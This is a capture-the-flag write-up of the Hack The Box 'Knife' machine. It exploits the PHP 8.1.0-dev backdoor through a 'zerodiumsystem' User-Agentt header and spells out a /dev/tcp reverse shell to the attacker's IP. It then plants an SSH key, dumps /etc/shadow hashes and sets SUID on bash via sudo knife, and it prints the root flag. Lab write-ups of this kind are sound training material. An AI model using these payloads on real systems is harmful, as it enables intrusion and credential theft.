
Introduction@Knife:~$
| Column | Details |
|---|---|
| Name | Knife |
| IP | 10.10.10.242 |
| Points | 20 |
| Os | Linux |
| Difficulty | Easy |
| Creator | MrKN16H |
| Out On | 22 May 2021 |
Pwned
Recon
Nmap
┌───[us-free-1]─[10.10.14.11]─[root@parrot]─[~/Desktop/HTB/Knife]
└──╼ [★]$ nmap -sC -sV -oA nmap/result 10.10.10.242
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-22 23:03 CDT
Nmap scan report for 10.10.10.242
Host is up (0.085s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 be:54:9c:a3:67:c3:15:c3:64:71:7f:6a:53:4a:4c:21 (RSA)
| 256 bf:8a:3f:d4:06:e9:2e:87:4e:c9:7e:ab:22:0e:c0:ee (ECDSA)
|_ 256 1a:de:a1:cc:37:ce:53:bb:1b:fb:2b:0b:ad:b3:f6:84 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Emergent Medical Idea
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.71 seconds
Let's first start with 80 port.
Port-80
There is a simple html page.
No links are working also.

When i go to debugger tab i see a js file called pen.js but nothing interesting there.
I also run gobuster but nothing found.
Let's try with burp and check the response headers.

Got a php version "PHP/8.1.0-dev" let's search on google for exploit for this specific version.
Link : PHP 8.1.0-dev development version backdoor
Let's follow the article and check it's working or not.
I capture the req of port-80 and sent it to repeater and add the user-agentt parameter.
User-Agentt: zerodiumsystem(2*3);
If this works we got the output as int(6)

It's works let's execute the commands with zerodiumsystem.
User-Agentt: zerodiumsystem("id");

We got the output as james user let's try to get the reverse shell.
But first start the netcat listner on port 9001.
┌───[us-free-1]─[10.10.14.11]─[root@parrot]─[~/Desktop/HTB/Knife]
└──╼ [★]$ nc -nvlp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Now let's add the bash shell command in user-agentt.
User-Agentt: zerodiumsystem("/bin/bash -c 'bash -i >&/dev/tcp/10.10.14.11/9001 0>&1'");

The responce is not coming it's means the page is reloading let's check the netcat listner.
And we got the shell and get our user.txt file.

Let's get the ssh shell before proceed to privilege-escalation for that we need to add our ssh public key inside james .ssh folder.
First let's create ssh key with ssh-keygen.
┌───[us-free-1]─[10.10.14.11]─[root@parrot]─[~/.ssh]
└──╼ [★]$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
/root/.ssh/id_rsa already exists.
Overwrite (y/n)? y
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:T/wvNf/QZpsKCLWEb7d0s7P75MGKwZIpEfTAIDk7VN8 root@parrot
The key's randomart image is:
+---[RSA 3072]----+
| .oooo |
| +. o.= |
| . o + E |
| o =.. |
| . oS+oo o |
| +oB.o *. |
| . =.=.+.*+|
| . . =.*+=|
| . *==o|
+----[SHA256]-----+
┌───[us-free-1]─[10.10.14.11]─[root@parrot]─[~/.ssh]
└──╼ [★]$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC9MecfrzLIzVhz5MoAKwak2rSv+RZhLJu5FY4k4jBBEpa/uyzJgo11Qh10+PijzSjWBXfVHHC1uVbRas3o8fHa/UFR1vJNws2guXokHrkjGKvNq5+3PPPpPCHn7fc1OQ5idDykxyn2ikAeWWsnJKImKplG6kYeUYBFvcyup/wjSMsoIQUuFQdLn6lkr00j8CckIaDuQQDbfeEvwdE8gS67ihngFdmyFVn0qcrXZv/m7CPcPLgvAr7CVIbhCBzcHo8/gQEOMVli3X9rM/vL6JexLjE9SeQTNQ77JMV6CbkQpGUS67TY23CnW2rMQXsV5us0sFKdwHE9za3hNN1AhSmUZEgc6ZUC5JtkyLNspOVm+5injMlNpKCZMytgLdMLB27Iz0rXAhZIrj4rt+AFJaQsDwG+LK1iKk8ueV0+MudWksu1c+7XVo7LgQDE0KBur8YiA2WEi6CLOA5HuL5VclhhfCEMr/87f+pgPsWPYARSo399BKIgTu1271VYG1c/acE= root@parrot
Now let's add this id_rsa.pub key inside authorized_keys.
james@knife:~/.ssh$ pwd
/home/james/.ssh
james@knife:~/.ssh$ ls
authorized_keys id_rsa id_rsa.pub
james@knife:~/.ssh$ cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQC7tE+UiQFxsKPMvcYrEmknKJS5WvEubet6M8aVop2chiquvBgMc01DCd2tT37s+tFTp6JcSx0NvskbGycQEYlF1nSpZFBU0vGw+mzBcEC9Ph0Mu/Ft3HEhLSOEHfdzlAVmwWOtJ1zyIZqKD5MtWD8D7l7ZtI1gVXRe4Otk64Wsk+xL2BX7jur8VV9vMbSjgJU3+b4jt7t4VGxv19aizJn2OL1H+0iOy2MNkKsqmPBq2gGikIJAA8iRJ+SdwLt4qsKx2VHJoZR2raGvRpMeCT/Dp2c5unWAuiylJ1jVp5auKq5QH02o1TVnBP2GRv8RJPrsxIjTE1QtrM3TCVmG56PKnB0ethZ5Brkv92Wd2eF/OD3Hlg5gs6WfR1lWNpZqPe6uFgrZS8z+mTKu/E4ND1VJvZ4BvxCqf3k4/J+yVqdatR4qshcLPcyyba7pYWX93dAptL8H9vVaL78mpL5VL+jFz8A5VQL+Itw74GClovzhFVzGCzH0SWloDxF+umYYsEImBnfVC2NKTryh4AF7PLOAQN7tXcspdmEeKOGl1uWCjOVj1zcgAhxn20YzGwFGDJ/PazeCfb1NPXL+jPj6LGWFIg13uvN1k6rwXtrmlWlYkgEYkOMvHTrBCTOsBHrYzow8NBuRV8hhbhntnIQNi3MT19dfTAhBdxaabAyiJ2/BEw== james@localhost
james@knife:~/.ssh$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC9MecfrzLIzVhz5MoAKwak2rSv+RZhLJu5FY4k4jBBEpa/uyzJgo11Qh10+PijzSjWBXfVHHC1uVbRas3o8fHa/UFR1vJNws2guXokHrkjGKvNq5+3PPPpPCHn7fc1OQ5idDykxyn2ikAeWWsnJKImKplG6kYeUYBFvcyup/wjSMsoIQUuFQdLn6lkr00j8CckIaDuQQDbfeEvwdE8gS67ihngFdmyFVn0qcrXZv/m7CPcPLgvAr7CVIbhCBzcHo8/gQEOMVli3X9rM/vL6JexLjE9SeQTNQ77JMV6CbkQpGUS67TY23CnW2rMQXsV5us0sFKdwHE9za3hNN1AhSmUZEgc6ZUC5JtkyLNspOVm+5injMlNpKCZMytgLdMLB27Iz0rXAhZIrj4rt+AFJaQsDwG+LK1iKk8ueV0+MudWksu1c+7XVo7LgQDE0KBur8YiA2WEi6CLOA5HuL5VclhhfCEMr/87f+pgPsWPYARSo399BKIgTu1271VYG1c/acE= root@parrot" > authorized_keys
Now let's try to login through ssh with our id_rsa key.
┌───[us-free-1]─[10.10.14.11]─[root@parrot]─[~/.ssh]
└──╼ [★]$ chmod 600 id_rsa
┌───[us-free-1]─[10.10.14.11]─[root@parrot]─[~/.ssh]
└──╼ [★]$ ssh -i id_rsa james@10.10.10.242
The authenticity of host '10.10.10.242 (10.10.10.242)' can't be established.
ECDSA key fingerprint is SHA256:b8jYX4F9OUtvZffH50q3L3B4hrSL/TxxPuue0hlbvRU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.242' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-72-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun 23 May 2021 04:40:21 AM UTC
System load: 0.0
Usage of /: 53.0% of 9.72GB
Memory usage: 68%
Swap usage: 0%
Processes: 361
Users logged in: 2
IPv4 address for ens160: 10.10.10.242
IPv6 address for ens160: dead:beef::250:56ff:feb9:fc3a
18 updates can be applied immediately.
13 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun May 23 02:48:15 2021 from 10.10.14.52
james@knife:~$ id
uid=1000(james) gid=1000(james) groups=1000(james)
james@knife:~$ Privilege Escalation
If we see in our home folder there is a ruby file called ex.rb
james@knife:~$ ls
ex.rb user.txt
james@knife:~$ cat ex.rb
puts File.read('/etc/shadow')
james@knife:~$
The ruby file just read the /etc/shadow file but we can't execute the file because ruby is not installed in the system.
Let's try sudo -l command.
When we run sudo -l there is a file called knife which we run with sudo privilege and when we see that file inside /usr/bin/knife we see a symlink with the file inside /opt/chef-workstation/bin/knife.

When we go inside /opt/chef-workstation directory then we known that it's a ruby installation directory
james@knife:/opt/chef-workstation$ pwd
/opt/chef-workstation
james@knife:/opt/chef-workstation$ ls -al
total 184
drwxr-xr-x 7 root root 4096 May 18 13:20 .
drwxr-xr-x 5 root root 4096 May 18 13:20 ..
drwxr-xr-x 2 root root 4096 May 18 13:20 bin
drwxr-xr-x 3 root root 4096 May 18 13:20 components
drwxr-xr-x 9 root root 4096 May 18 13:20 embedded
-rw-r--r-- 1 root root 13175 Feb 15 22:06 gem-version-manifest.json
drwxr-xr-x 2 root root 4096 May 18 13:20 gitbin
-rw-r--r-- 1 root root 85859 Feb 15 22:06 LICENSE
drwxr-xr-x 2 root root 36864 May 18 13:20 LICENSES
-rw-r--r-- 1 root root 13681 Feb 15 22:06 version-manifest.json
-rw-r--r-- 1 root root 4287 Feb 15 22:06 version-manifest.txt
james@knife:/opt/chef-workstation$
It's mean we can execute ruby files and commands with /usr/bin/knife not with the ruby command that's why we can't execute that file ex.rb inside james home directory.
Now we run the ruby files let's run that ex.rb inside james home directory.
james@knife:~$ pwd
/home/james
james@knife:~$ ls
ex.rb user.txt
james@knife:~$ sudo /usr/bin/knife exec ex.rb
root:$6$LCKz7Uz/FuWPPJ6o$LaOquetpLJIhOzr7YwJzFPX4NdDDHokHtUz.k4S1.CY7D/ECYVfP4Q5eS43/PMtsOa5up1ThgjB3.xUZsHyHA1:18754:0:99999:7:::
daemon:*:18659:0:99999:7:::
bin:*:18659:0:99999:7:::
sys:*:18659:0:99999:7:::
sync:*:18659:0:99999:7:::
games:*:18659:0:99999:7:::
man:*:18659:0:99999:7:::
lp:*:18659:0:99999:7:::
mail:*:18659:0:99999:7:::
news:*:18659:0:99999:7:::
uucp:*:18659:0:99999:7:::
proxy:*:18659:0:99999:7:::
www-data:*:18659:0:99999:7:::
backup:*:18659:0:99999:7:::
list:*:18659:0:99999:7:::
irc:*:18659:0:99999:7:::
gnats:*:18659:0:99999:7:::
nobody:*:18659:0:99999:7:::
systemd-network:*:18659:0:99999:7:::
systemd-resolve:*:18659:0:99999:7:::
systemd-timesync:*:18659:0:99999:7:::
messagebus:*:18659:0:99999:7:::
syslog:*:18659:0:99999:7:::
_apt:*:18659:0:99999:7:::
tss:*:18659:0:99999:7:::
uuidd:*:18659:0:99999:7:::
tcpdump:*:18659:0:99999:7:::
landscape:*:18659:0:99999:7:::
pollinate:*:18659:0:99999:7:::
usbmux:*:18753:0:99999:7:::
sshd:*:18753:0:99999:7:::
systemd-coredump:!!:18753::::::
james:$6$S4BgtW0nZi/8w.C0$pREFaCmQmAue0cm6eTgvF.vFdhsIdTr5q6PdrMVNCw4hc7TmlSqAcgMz0yOBG7mT6GcoH9gGbo.zLLG/VeT31/:18754:0:99999:7:::
lxd:!:18753::::::
opscode:!:18754::::::
opscode-pgsql:!:18754::::::
james@knife:~$
And we can cat the /etc/shadow file let's create a file for get the root privileges.

james@knife:~$ echo "system('chmod +s /bin/bash')" > dedsec.rb
In the ruby file i simply give permission to /bin/bash for suid bit set so james user can easily execute the root commands and get our root.txt.
#james@knife:~$ echo "system('chmod +s /bin/bash')" > dedsec.rb
james@knife:~$ ls
dedsec.rb ex.rb user.txt
james@knife:~$ sudo /usr/bin/knife exec dedsec.rb
james@knife:~$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Jun 18 2020 /bin/bash
james@knife:~$ /bin/bash -p
bash-5.0# cd /root
bash-5.0# cat root.txt
c3744ba6b2823bf53f2ad34b3362b5f2
bash-5.0#
And we pwned it …….

If u liked the writeup.Support a Student to Get the OSCP-Cert
Donation for OSCP
Resources
| Topic | Url |
|---|---|
| PHP 8.1.0-dev development version backdoor | https://blog.csdn.net/zy15667076526/article/details/116447864 |
